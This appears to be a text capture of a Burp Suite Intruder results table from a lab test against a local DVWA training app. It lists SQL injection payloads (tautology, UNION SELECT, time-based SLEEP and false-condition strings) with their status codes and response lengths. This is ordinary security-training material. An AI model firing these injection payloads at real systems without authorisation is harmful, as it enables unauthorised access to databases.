 3. Intruder attack of http://dvwa.local:8000
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 200 0 4866
1 1' OR '1'='1 200 2 5154
2 1' OR '1'='1'-- 200 2 498
3 1' UNION SELECT NULL-- 200 0 497
4 1' UNION SELECT NULL,NULL-- 200 3 497
5 1' OR SLEEP(5)-- 200 6 498
6 1' AND '1'='2 200 4 4806